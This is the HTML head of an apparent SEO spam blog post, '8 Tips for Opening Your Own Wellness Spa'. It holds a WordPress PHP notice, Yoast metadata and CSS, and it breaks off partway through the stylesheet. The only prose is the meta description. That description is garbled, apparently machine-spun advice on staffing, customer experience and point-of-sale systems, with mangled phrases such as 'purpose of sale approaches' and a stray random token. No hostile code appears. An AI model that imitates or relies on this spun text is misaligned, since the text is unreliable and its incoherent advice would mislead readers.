

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/
body_size: 16439
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>insert-php</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/html/seosolutioncompany.net/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8 Tips for Opening Your Own Wellness Spa - Finance Training Topics - SEO Solution Company</title>
	<link rel="canonical" href="https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 Tips for Opening Your Own Wellness Spa - Finance Training Topics - SEO Solution Company" />
	<meta property="og:description" content="That you really do not want to over burden themas several of those employees have specialties, however if somebody comes in with a more versatile restart that they could be a good hire to your business. Be cautious about expectations so that both you and your new employees know exactly what things to anticipate. 7. Think about Each and Every Cases Of a Leasing Together with most of this out of the way, you may finally envision the major photo. What exactly does a day in the life of your new spa look like? This can be an important consideration. You can not only consider each of the upfront work when you think of howto open an spa. Additionally it is important to visualize an genuine ordinary day at the enterprise. Visualize an individual coming in your spa. What exactly does the reception region seem like? How can they greeted? What companies are that they offered? Where do the services happen? It&#8217;s also important to consider of exactly what it resembles when that customer renders. Now you ought to look at your purpose of sale approaches as entirely because you&#8217;ve considered every different part of your business. A POS system which is easy for both you and your clients may get the full procedure go a lot more easily. When it comes to POS there are a ton of options nowadays. It&#8217;s crucial to set this account with any technician service you plan to have. A POS system moving down may be quite a important hindrance to get a business enterprise, particularly because it gets up and running, so figure out the manner in which you are going to get support and back up whether something should go wrong. 8. Have a Minute to Make Certain to&#8217;re Able Whew! Have a breath. This is all a lot to consider. Establishing your own business is no little accomplishment. It&#8217;s an enormous sum of work, time, and dedication. So in case you have gotten so far pat on your rear. You have likely figured out by now which&#8221;how to start an spa&#8221; is about so Considerably More than just choosing a loc. x8qcuy9nfw." />
	<meta property="og:url" content="https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/" />
	<meta property="og:site_name" content="SEO Solution Company" />
	<meta property="article:published_time" content="2020-11-19T07:27:22+00:00" />
	<meta property="og:image" content="https://financetrainingtopics.com/wp-content/uploads/2020/11/how-to-open-a-wellness-spa.png" />
	<meta name="author" content="SEO Solution Company" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SEO Solution Company" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/#article","isPartOf":{"@id":"https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/"},"author":{"name":"SEO Solution Company","@id":"https://seosolutioncompany.net/#/schema/person/857ee0300c7ebda176bd27f07127cef0"},"headline":"8 Tips for Opening Your Own Wellness Spa &#8211; Finance Training Topics","datePublished":"2020-11-19T07:27:22+00:00","mainEntityOfPage":{"@id":"https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/"},"wordCount":373,"commentCount":0,"image":{"@id":"https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/#primaryimage"},"thumbnailUrl":"https://financetrainingtopics.com/wp-content/uploads/2020/11/how-to-open-a-wellness-spa.png","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/#respond"]}]},{"@type":"WebPage","@id":"https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/","url":"https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/","name":"8 Tips for Opening Your Own Wellness Spa - Finance Training Topics - SEO Solution Company","isPartOf":{"@id":"https://seosolutioncompany.net/#website"},"primaryImageOfPage":{"@id":"https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/#primaryimage"},"image":{"@id":"https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/#primaryimage"},"thumbnailUrl":"https://financetrainingtopics.com/wp-content/uploads/2020/11/how-to-open-a-wellness-spa.png","datePublished":"2020-11-19T07:27:22+00:00","author":{"@id":"https://seosolutioncompany.net/#/schema/person/857ee0300c7ebda176bd27f07127cef0"},"breadcrumb":{"@id":"https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/#primaryimage","url":"https://financetrainingtopics.com/wp-content/uploads/2020/11/how-to-open-a-wellness-spa.png","contentUrl":"https://financetrainingtopics.com/wp-content/uploads/2020/11/how-to-open-a-wellness-spa.png"},{"@type":"BreadcrumbList","@id":"https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seosolutioncompany.net/"},{"@type":"ListItem","position":2,"name":"8 Tips for Opening Your Own Wellness Spa &#8211; Finance Training Topics"}]},{"@type":"WebSite","@id":"https://seosolutioncompany.net/#website","url":"https://seosolutioncompany.net/","name":"SEO Solution Company","description":"SEO Solution Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seosolutioncompany.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://seosolutioncompany.net/#/schema/person/857ee0300c7ebda176bd27f07127cef0","name":"SEO Solution Company","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seosolutioncompany.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"SEO Solution Company"},"url":"https://seosolutioncompany.net/author/seo-solution-company/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SEO Solution Company &raquo; Feed" href="https://seosolutioncompany.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEO Solution Company &raquo; Comments Feed" href="https://seosolutioncompany.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEO Solution Company &raquo; 8 Tips for Opening Your Own Wellness Spa &#8211; Finance Training Topics Comments Feed" href="https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seosolutioncompany.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseosolutioncompany.net%2F8-tips-for-opening-your-own-wellness-spa-finance-training-topics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seosolutioncompany.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseosolutioncompany.net%2F8-tips-for-opening-your-own-wellness-spa-finance-training-topics%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='savona-style-css' href='https://seosolutioncompany.net/wp-content/themes/savona/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-woocommerce-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-responsive-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='savona-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://seosolutioncompany.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seosolutioncompany.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://seosolutioncompany.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seosolutioncompany.net/wp-json/wp/v2/posts/172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seosolutioncompany.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seosolutioncompany.net/?p=172' />
<style id="savona_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #000000;}#top-bar a {color: #ffffff;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #dddddd;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #000000;border-color: rgba(255,255,255, 0.05);}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#featured-links h4 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #999999;}.main-nav-sidebar:hover span {background-color: #999999;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,#featured-slider,#page-content select,#page-content input,#page-content textarea {background-color: #ffffff;}/* Text */#page-content,#page-content select,#page-content input,#page-content textarea,#page-content .post-author a,#page-content .savona-widget a,#page-content .comment-author {color: #464646;}/* Title */#page-content h1 a,#page-content h1,#page-content h2,#page-content h3,#page-content h4,#page-content h5,#page-content h6,.post-content > p:first-child:first-letter,#page-content .author-description h4 a,#page-content .related-posts h4 a,#page-content .blog-pagination .previous-page a,#page-content .blog-pagination .next-page a,blockquote,#page-content .post-share a {color: #030303;}#page-content h1 a:hover {color: rgba(3,3,3, 0.75);}/* Meta */#page-content .post-date,#page-content .post-comments,#page-content .post-author,#page-content .related-post-date,#page-content .comment-meta a,#page-content .author-share a,#page-content .post-tags a,#page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}#page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}#page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}#page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}#page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */#page-content a,.post-categories {color: #999999;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #999999;}#page-content a:hover {color: rgba(153,153,153, 0.8);}blockquote {border-color: #999999;}/* Selection */::-moz-selection {color: #ffffff;background: #999999;}::selection {color: #ffffff;background: #999999;}/* Border */#page-content .post-footer,#page-content .author-description,#page-content .related-posts,#page-content .entry-comments,#page-content .savona-widget li,#page-content #wp-calendar,#page-content #wp-calendar caption,#page-content #wp-calendar tbody td,#page-content .widget_nav_menu li a,#page-content .tagcloud a,#page-content select,#page-content input,#page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,#page-content .submit,#page-content .blog-pagination.numeric a,#page-content .blog-pagination.load-more a,#page-content .savona-subscribe-box input[type="submit"],#page-content .widget_wysija input[type="submit"],#page-content .post-password-form input[type="submit"],#page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,#page-content .submit:hover,#page-content .blog-pagination.numeric a:hover,#page-content .blog-pagination.numeric span,#page-content .blog-pagination.load-more a:hover,#page-content .savona-subscribe-box input[type="submit"]:hover,#page-content .widget_wysija input[type="submit"]:hover,#page-content 